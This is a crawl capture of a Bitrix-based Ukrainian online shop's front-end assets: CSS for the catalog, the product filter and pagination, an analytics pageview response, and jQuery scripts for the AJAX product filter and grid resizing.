content_type: text/css
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/cache/css/s1/electro_dark_blue_white/page_352ebeacfd1b5f53530f5cf1b9d079ee/page_352ebeacfd1b5f53530f5cf1b9d079ee_v1.css?176990761816063
body_size: 2596
content:


/* Start:/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css?14991917863576*/
#secLevel2 > ul {
	margin: 24px 0px;
	padding-left: 35px;
}

#secLevel2 > ul > li {
	margin-bottom: 12px;
	padding-right: 12px;
}

#secLevel2 > ul > li > a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #000000;
	text-decoration: none;
}

#secLevel2 > ul > li > a:active {
	position: relative;
	top: 1px;
}

#secLevel2 > ul > li > a:hover {
	color: #334add;
}

#secLevel2 > ul > li > a.selected {
	color: #334add;
}

#secLevel2 > ul > li > a.selected:hover {
	color: #1b33cc;
}

#catalog .productList {
	overflow: hidden;
	margin: 0;
	padding: 0;
}

#catalog .productList li {
	margin-right: 24px;
	margin-bottom: 24px;
	border: 1px solid #E1E1E1;
	-o-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	transition: all 0.1s ease;
}

#catalog .productList .wrap {
	width: 100%;
	border: 0;
}


#catalog .productList li:hover{
	border: 1px solid #C9C9C9;
}

#catalogLine {
	font: normal normal 13px "bender" , arial , sans-serif;
	color: #fff;
	height: 60px;
	line-height: 60px;
	margin-bottom: 24px;
	position: relative;
	border: 1px solid #f1f1f1;
	overflow: hidden;
	white-space: nowrap;
}

#catalogLine .left {
	float: left;
}

#catalogLine .right {
	float: right;
	padding-right: 12px;
}

#catalogLine .left span {
	padding-right: 12px;
	margin-left: 8px;
	color: #000;
}

#catalogLine .left .count {
	margin-left: 12px;
}

#catalogLine .left a {
	border: 1px solid #999;
	height: 30px;
	line-height: 30px;
	text-align: center;
	display: inline-block;
	text-decoration: none;
	color: #999;
	padding: 0px 8px;
	vertical-align: middle;
}

#catalogLine .left a:hover {
	color: #777;
	border: 1px solid #777;
}

#catalogLine .left a.active {
	background-color: #1b33cc;
	border: 1px solid #1b33cc;
	color: #fff;
}

#catalogLine .left a:active {
	position: relative;
	top: 1px;
}

#catalogLine #on {
	width: 24px;
	height: 30px;
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #334add;
}

#catalogLine #on a {
	height: 15px;
	display: block;
	border: 0px;
}

#catalogLine #on .asc {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") 0 0 no-repeat transparent;
}

#catalogLine #on .asc.active {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") -24px 0 no-repeat #1b33cc;
}

#catalogLine #on .desc {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") 0px -15px no-repeat transparent;
}

#catalogLine #on .desc.active {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") -24px -15px no-repeat #1b33cc;
}

#catalogLine .right a {
	height: 30px;
	line-height: 30px;
	width: 30px;
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #C9C9C9;
}

#catalogLine .right .type1 {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) 0 0 no-repeat transparent;
}

#catalogLine .right .type1:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -30px 0 no-repeat transparent;
}

#catalogLine .right .type1.active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -60px 0 no-repeat transparent;
}

#catalogLine .right .type2 {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) 0 -30px no-repeat transparent;
}

#catalogLine .right .type2:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -30px -30px no-repeat transparent;
}

#catalogLine .right .type2.active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -60px -30px no-repeat transparent;
}

#catalogLine .right .type3 {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) 0 -60px no-repeat transparent;
}

#catalogLine .right .type3:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -30px -60px no-repeat transparent;
}

#catalogLine .right .type3.active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -60px -60px no-repeat transparent;
}

/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/electro/catalog.smart.filter/.default/style.css?14991917865731*/
#smartFilter {
	position: relative;
	margin-bottom: 24px;
}

#smartFilter > ul {
	margin: 24px 0px;
	border-bottom: 1px solid #DBDBDB;
}

#smartFilter li.lvl1 {
	border-top: 1px solid #DBDBDB;
	margin-bottom: 24px;
	padding-left: 35px;
}

#smartFilter .hd2 {
	display: block;
	padding-left: 35px;
	font: normal normal 16px "bender" , arial , sans-serif;
	color: #334add;
	margin-bottom: 18px;
}

#smartFilter .hd3 {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #334add;
	padding: 18px 0px;
	display: block;
	text-decoration: none;
}

#smartFilter .off {
	display: none;
}

#smartFilter .showALL {
	color: #334add;
	padding: 9px 0px;
	display: block;
}

#smartFilter .showALL:hover {
	color: #1b33cc;
}

#smartFilter .showALL:active {
	position: relative;
	top: 1px;
}

#smartFilter li ul li {
	margin-bottom: 4px;
}

#smartFilter li ul  li  label {
	cursor: pointer;
	font: normal normal 12px "bender" , arial , sans-serif;
	color: #000000;
	padding-left: 12px;
	vertical-align: top;
	
}

#smartFilter ul  li  input[type="checkbox"] {
	height: 15px;
	width: 15px;
	display: inline-block;
	border: 0px;
}

#smartFilter  a.smartFilterAll {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #334add;
	margin-top: 12px;
	display: block;
}

#smartFilter   a.smartFilterAll:hover {
	color: #1b33cc;
}

#smartFilter .rangeSlider {
	max-width: 302px;
}

#smartFilter .rangeSlider label {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #000000;
	padding-right: 1%;
	vertical-align: middle;
	padding-left: 0px;
}

#smartFilter .lvl2_disabled label {
	color: #4d4d4d;
}

#smartFilter .rangeSlider span {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #000000;
	display: inline-block;
}

#smartFilter .rangeSlider input[type="text"] {
	font: normal normal 12px "bender" , arial , sans-serif;
	display: inline-block;
	width: 26%;
	margin: 0% 4%;
	padding: 0px 4px;
	height: 25px;
	line-height: 25px;
	border-radius: 4px;
	background-color: #F5F5F5;
	border: 1px solid #d3d3d3;
	color: #000000;
}

#smartFilter .rangeSlider input[type="text"]:focus {
	background-color: #ffffff;
}

#smartFilter .slider {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog.smart.filter/.default/images/uiBg.png) repeat 0 0 transparent;
	margin-top: 12px;
	height: 30px;
	position: relative;
	width: 92%;
}

#smartFilter .slider .handler {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog.smart.filter/.default/images/handlerActive.png) repeat 0 0 transparent;
	position: absolute;
	height: 14px;
	width: 100%;
	top: 7px;
	border-radius: 4px;
	cursor: pointer;
}

#smartFilter .slider .blackoutLeft,
#smartFilter .slider .blackoutRight {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog.smart.filter/.default/images/handler.png) repeat 0 0 transparent;
	position: absolute;
	height: 14px;
	width: 100%;
	top: 0px;
}

#smartFilter .slider .blackoutLeft {
	-webkit-border-top-left-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	-moz-border-radius-topleft: 4px;
	-moz-border-radius-bottomleft: 4px;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	left: 0px;
	width: 0px;
}

#smartFilter .slider .blackoutRight {
	-webkit-border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	-moz-border-radius-topright: 4px;
	-moz-border-radius-bottomright: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	right: 0px;
	width: 0px;
}

#smartFilter .slider .trans {
	-webkit-transition: width 0.2s ease-in-out, visibility 0.2s linear;
	-moz-transition: width 0.2s ease-in-out, visibility 0.2s linear;
	-o-transition: width 0.2s ease-in-out, visibility 0.2s linear;
	transition: width 0.2s ease-in-out, visibility 0.2s linear;
}

#smartFilter .slider ins {
	display: block;
	height: 28px;
	width: 16px;
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog.smart.filter/.default/images/motionButton.png") no-repeat 0 0 transparent;
	position: absolute;
	top: -7px;
	z-index: 10;
	cursor: pointer;
}

#smartFilter .slider ins:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog.smart.filter/.default/images/motionButton.png") no-repeat 0 0 transparent;
}

#smartFilter .slider .left {
	right: -8px;
}

#smartFilter .slider .right {
	left: -8px;
}

#smartFilter #set_filter {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog.smart.filter/.default/images/incart.png") #334add;
	color: #FFFFFF;
	display: inline-block;
	font: 12px/25px "bender", "arial", sans-serif;
	height: 25px;
	padding: 0px 8px;
	text-align: center;
	vertical-align: middle;
	border: 0px;
	margin-left: 35px;
	cursor: pointer;
	text-decoration: none;
}

#smartFilter #set_filter img,
#smartFilter #del_filter img {
	vertical-align: baseline;
	padding-right: 4px;
}

#smartFilter #set_filter:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog.smart.filter/.default/images/incartHover.png") #334add;
}

#smartFilter #del_filter {
	background-color: #111;
	display: inline-block;
	font: 12px/25px "bender", "arial", sans-serif;
	height: 25px;
	padding: 0px 8px;
	text-align: center;
	vertical-align: middle;
	border: 0px;
	margin-left: 12px;
	color: #5d5d5d;
	cursor: pointer;
	text-decoration: none;
}

#smartFilter #del_filter:hover {
	background-color: #171717;
}

#smartFilter #set_filter:active,
#smartFilter #del_filter:active {
	position: relative;
	top: 1px;
}

#smartFilter .modef {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog.smart.filter/.default/images/modef.png") transparent;
	color: #9E9E9E;
	font: 14px/31px "bender", "arial", sans-serif;
	height: 31px;
	padding-left: 18px;
	position: absolute;
	right: -190px;
	width: 170px;
	z-index: 99;
}

#smartFilter .modef #modef_num {
	color: #fff;
	font: 14px/25px "bender", "arial", sans-serif;
}

#smartFilter .modef a {
	color: #334add;
	font: 14px/25px "bender", "arial", sans-serif;
	text-decoration: none;
}

#smartFilter .modef a:hover {
	color: #1b33cc;
}

#smartFilter .modef a.close {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog.smart.filter/.default/images/close.png") 0 0 no-repeat transparent;
	display: inline-block;
	vertical-align: middle;
	width: 8px;
	height: 8px;
}

#smartFilter .modef a.close:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog.smart.filter/.default/images/close.png") -8px 0 no-repeat transparent;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/system.pagenavigation/visual/style.css?14991917863987*/
.bx_pagination_bottom *{vertical-align: baseline;}
.bx_pagination_bottom{
	color: #8d8d8d;
	font-size:11px;
}

.bx_pagination_bottom .bx_pagination_section_one{ }
.bx_pagination_bottom .bx_pagination_section_two{
	float: right;
	text-align: right;
}
.bx_pagination_bottom .bx_pg_section{
	display: inline-block;
	height: 30px;
	vertical-align: top;
	line-height: 30px;
}

.bx_pagination_bottom .bx_pagination_select_container{display: inline-block;}
.bx_pagination_bottom .bx_pagination_select_container select{
	position: relative;
	margin: 2px 20px 2px 10px;
	padding: 1px 25px 3px 5px;
	height: 22px;
	outline: none;
	border: 1px solid #e0e0e0;
	border-radius: 1px;
	background: #fff url(/bitrix/templates/electro_dark_blue_white/components/bitrix/system.pagenavigation/visual/images/select_arrow.png) no-repeat right center;
	color: #8d8d8d;
	font-size: 11px;
	line-height: 16px;
	resize: none;
	-webkit-appearance: none;
}
@-moz-document url-prefix(){
	.bx_pagination_bottom .bx_pagination_select_container select{
		background: #fff !important;
		padding-right: 5px;
	}
}


.bx_pagination_bottom .bx_pagination_page{
	white-space: nowrap;
	font-size: 12px;
}
.bx_pagination_bottom .bx_pagination_page ul{
	display: inline-block;
	margin: 0;
	padding: 0;
}
.bx_pagination_bottom .bx_pagination_page li{
	display: inline-block;
	min-width: 22px;
	color: #8d8d8d;
	text-align: center;
	line-height: 22px;
}
.bx_pagination_bottom .bx_pagination_page li a{
	display: block;
	min-width: 22px;
	color: #8d8d8d;
	text-align: center;
	text-decoration: none;
	line-height: 22px;
}
.bx_pagination_bottom .bx_pagination_page li a:hover{color: #555;}
.bx_pagination_bottom .bx_pagination_page li.bx_active{
	border-radius: 3px;
	background: #dbecf4;
	box-shadow: inset 0 2px 2px 0 rgba(0,0,0,.1);
}

.bx_pagination_bottom .bx_pg_section.bx_pg_pagination_num{display: block;}
.bx_pagination_bottom .bx_pg_section.bx_pg_show_col select{margin-right: 5px;}


.bx_pagination_bottom .bx_wsnw{white-space: nowrap;}




/*1*/
@media (min-width:981px){

}
/*2*/
@media (min-width:640px) and (max-width:980px){

}
/*3*/
@media (min-width:480px) and (max-width:639px) {
	.bx_pagination_bottom .bx_pagination_select_container select{margin-right: 10px;}
}
/*4*/
@media (max-width:479px) {
	.bx_pagination_bottom .bx_pagination_section_one{ }
	.bx_pagination_bottom .bx_pagination_section_two{
		float: none;
		text-align: left;
	}
	.bx_pagination_bottom .bx_pagination_select_container{
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		width: 47%;
	}
	.bx_pagination_bottom .bx_pagination_select_container select{
		display: block;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		margin-right: 0 !important;
		width: 90%;
	}
	.bx_pagination_bottom .bx_pg_section{
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		width: 100%;
		text-align: left;
	}
	.bx_pagination_bottom .bx_pagination_page{white-space: normal;}
	.bx_pagination_bottom .bx_pg_section.bx_pg_pagination_num{width: 100%;height: auto;text-align: center;}
	.bx_pagination_bottom .bx_pg_section.bx_pg_show_col{display: none;}
	.bx_pagination_bottom .bx_pg_text{
		display: inline-block;
		width: 50%;
	}
	.bx_pagination_bottom .bx_pg_section.pg_pagination_num .bx_pg_text{display: none;}
}
/*5*/
@media (max-width:320px){
}

.bx_pagination_bottom .bx_pagination_section_one,
.bx_pagination_bottom .bx_pagination_section_two,
.bx_pagination_bottom .bx_pagination_select_container,
.bx_pagination_bottom .bx_pagination_select_container select,
.bx_pagination_bottom .bx_pg_section,
.bx_pagination_bottom .bx_pagination_page,
.bx_pagination_bottom .bx_pg_section.bx_pg_pagination_num,
.bx_pagination_bottom .bx_pg_section.bx_pg_show_col,
.bx_pagination_bottom .bx_pg_text,
.bx_pagination_bottom .bx_pg_section.pg_pagination_num .bx_pg_text{
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
/* End */
/* /bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css?14991917863576 */
/* /bitrix/templates/electro_dark_blue_white/components/electro/catalog.smart.filter/.default/style.css?14991917865731 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/system.pagenavigation/visual/style.css?14991917863987 */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1266407576&t=pageview&_s=1&dl=https%3A%2F%2Fxn--80adgeboqrpy5j.com.ua%2Farmiya%2Frouters&ul=en-us%40posix&dt=%D0%9C%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%204G%20LTE%20Wi-Fi%20%D1%80%D0%BE%D1%83%D1%82%D0%B5%D1%80%D1%8B&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=794068547&gjid=2088465200&cid=1109862009.1770006779&tid=UA-99953509-1&_gid=1164010448.1770006779&_r=1&_slc=1&z=93236193
body_size: -452
content:
2,cG-CRCS011H3S

--- FILE ---
content_type: application/javascript
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/cache/js/s1/electro_dark_blue_white/page_cf2ba3b465202b942c8e4cfa92d94f29/page_cf2ba3b465202b942c8e4cfa92d94f29_v1.js?17699076189152
body_size: 2537
content:

; /* Start:"a:4:{s:4:"full";s:115:"/bitrix/templates/electro_dark_blue_white/components/electro/catalog.smart.filter/.default/script.js?14991917867498";s:6:"source";s:100:"/bitrix/templates/electro_dark_blue_white/components/electro/catalog.smart.filter/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
//Range Slider


$(window).bind('load', function () {

    var filter = $("#smartFilter");
    var filterEl = $("#smartFilter input[type=checkbox]");

    $(filterEl).change(function () {
        smartFilter.click(this, (
                $(this).offset().top - $(filter).offset().top)
                );
    });

    $("#set_filter, #modef_send").click(function () {
        $("#smartFilterForm").append('<input type="hidden" name="set_filter" value="Y">');
        $("#smartFilterForm").submit();
    });

    $("#del_filter").click(function () {
        $("#smartFilterForm").append('<input type="hidden" name="del_filter" value="Y">');
        $("#smartFilterForm").submit();
    });

    filter.find(".close").click(function (e) {
        $("#modef").hide();
        e.preventDefault();
    })

    $(document).on("click", ".showALL", function (event) {
        var $this = $(this);
        var $elements = $this.siblings("ul").find("li");
        if ($elements.filter(".off").length > 0) {
            $elements.removeClass("off");
            $this.html(LANG["HIDE_ALL"] + " (" + ($elements.length - 5) + ")");
        } else {
            $elements.slice(5).addClass("off");
            $this.html(LANG["SHOW_ALL"] + " (" + $elements.length + ")");
        }
        event.preventDefault();
    });

});

function JCSmartFilter(ajaxURL) {
    this.ajaxURL = ajaxURL;
    this.form = null;
    this.timer = null;
}

JCSmartFilter.prototype.keyup = function (input) {
    if (this.timer)
        clearTimeout(this.timer);
    this.timer = setTimeout(BX.delegate(function () {
        this.reload(input);
    }, this), 300);
}

JCSmartFilter.prototype.click = function (checkbox, pos) {
    this.pos = pos;
    if (this.timer)
        clearTimeout(this.timer);
    this.timer = setTimeout(BX.delegate(function () {
        this.reload(checkbox, pos);
    }, this), 100);
}

JCSmartFilter.prototype.reload = function (input) {
    if (this.pos == undefined) {
        this.pos = BX.pos(input, true);
    }

    this.form = BX.findParent(input, { 'tag': 'form' });
    if (this.form) {
        var values = new Array;
        values[0] = { name: 'ajax', value: 'y' };
        this.gatherInputsValues(values, BX.findChildren(this.form, { 'tag': 'input' }, true));
        BX.ajax.loadJSON(
                this.ajaxURL,
                this.values2post(values),
                BX.delegate(this.postHandler, this)
                );
    }
}

JCSmartFilter.prototype.postHandler = function (result) {
    if (result.ITEMS) {
        for (var PID in result.ITEMS) {
            var arItem = result.ITEMS[PID];
            if (arItem.PROPERTY_TYPE == 'N' || arItem.PRICE) {
            }
            else if (arItem.VALUES) {
                for (var i in arItem.VALUES) {
                    var ar = arItem.VALUES[i];
                    var control = BX(ar.CONTROL_ID);
                    console.log(ar.CONTROL_ID);
                    if (control) {
                        control.parentNode.className = ar.DISABLED ? 'lvl2 lvl2_disabled' : 'lvl2';
                        //control.parentNode.className = ar.DISABLED? 'lvl2 lvl2_disabled': 'lvl2';
                        (ar.DISABLED) ?
                                $('#' + ar.CONTROL_ID).css('opacity', 0).attr('disabled', true).prev().removeClass('electroCheck_div').addClass('electroCheck_div_disabled') :
                                $('#' + ar.CONTROL_ID).css('opacity', 1).removeAttr('disabled').prev().removeClass('electroCheck_div_disabled').addClass('electroCheck_div');
                    }
                }
            }
        }
        var modef = BX('modef');
        var modef_num = BX('modef_num');
        if (modef && modef_num) {
            modef_num.innerHTML = result.ELEMENT_COUNT;
            var hrefFILTER = BX.findChildren(modef, { tag: 'A' }, true);

            if (result.FILTER_URL && hrefFILTER)
                hrefFILTER[0].href = BX.util.htmlspecialcharsback(result.FILTER_URL);

            if (result.FILTER_AJAX_URL && result.COMPONENT_CONTAINER_ID) {
                BX.bind(hrefFILTER[0], 'click', function (e) {
                    var url = BX.util.htmlspecialcharsback(result.FILTER_AJAX_URL);
                    BX.ajax.insertToNode(url, result.COMPONENT_CONTAINER_ID);
                    return BX.PreventDefault(e);
                });
            }

            if (result.INSTANT_RELOAD && result.COMPONENT_CONTAINER_ID) {
                var url = BX.util.htmlspecialcharsback(result.FILTER_AJAX_URL);
                BX.ajax.insertToNode(url, result.COMPONENT_CONTAINER_ID);
            }
            else {
                if (modef.style.display == 'none')
                    modef.style.display = 'block';
                if (this.pos.top == undefined) {
                    modef.style.top = (this.pos - 12) + 'px';
                } else {
                    modef.style.top = (this.pos.top - 12) + 'px';
                }
                delete this.pos;
            }
        }
    }
}

JCSmartFilter.prototype.gatherInputsValues = function (values, elements) {
    if (elements) {
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            if (el.disabled || !el.type)
                continue;

            switch (el.type.toLowerCase()) {
                case 'text':
                case 'textarea':
                case 'password':
                case 'hidden':
                case 'select-one':
                    if (el.value.length)
                        values[values.length] = { name: el.name, value: el.value };
                    break;
                case 'radio':
                case 'checkbox':
                    if (el.checked)
                        values[values.length] = { name: el.name, value: el.value };
                    break;
                case 'select-multiple':
                    for (var j = 0; j < el.options.length; j++) {
                        if (el.options[j].selected)
                            values[values.length] = { name: el.name, value: el.options[j].value };
                    }
                    break;
                default:
                    break;
            }
        }
    }
}

JCSmartFilter.prototype.values2post = function (values) {
    var post = new Array;
    var current = post;
    var i = 0;
    while (i < values.length) {
        var p = values[i].name.indexOf('[');
        if (p == -1) {
            current[values[i].name] = values[i].value;
            current = post;
            i++;
        }
        else {
            var name = values[i].name.substring(0, p);
            var rest = values[i].name.substring(p + 1);
            if (!current[name])
                current[name] = new Array;

            var pp = rest.indexOf(']');
            if (pp == -1) {
                //Error - not balanced brackets
                current = post;
                i++;
            }
            else if (pp == 0) {
                //No index specified - so take the next integer
                current = current[name];
                values[i].name = '' + current.length;
            }
            else {
                //Now index name becomes and name and we go deeper into the array
                current = current[name];
                values[i].name = rest.substring(0, pp) + rest.substring(pp + 1);
            }
        }
    }
    return post;
}


/* End */
;
; /* Start:"a:4:{s:4:"full";s:132:"/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.section/squares/script.js?1499191786704";s:6:"source";s:118:"/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.section/squares/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var cartResize = function() {
	var width = $(window).outerWidth() < 1000 ? 1000 : $(window).outerWidth();
	var $productList = $(".productList");
	var $elements = $productList.children("li");
	var allWidth = $productList.width() - 1;

	var setWidth = function(count) {
		var elementWidth = (allWidth - ((count - 1) * 27)) / count;
		$elements.removeAttr("style").css({
			width: elementWidth
		}).filter(":nth-child(" + (count) + "n)").css({
			"margin-right": 0
		});
	
	};
	
	if (width > 1800) {
		setWidth(6);
	} else if (width < 1799 && width > 1470) {
		setWidth(5);
	} else if (width < 1469 && width > 1125) {
		setWidth(4);
	} else {
		setWidth(3);
	}

}

$(window).on("ready resize", cartResize);

/* End */
;; /* /bitrix/templates/electro_dark_blue_white/components/electro/catalog.smart.filter/.default/script.js?14991917867498*/
; /* /bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.section/squares/script.js?1499191786704*/
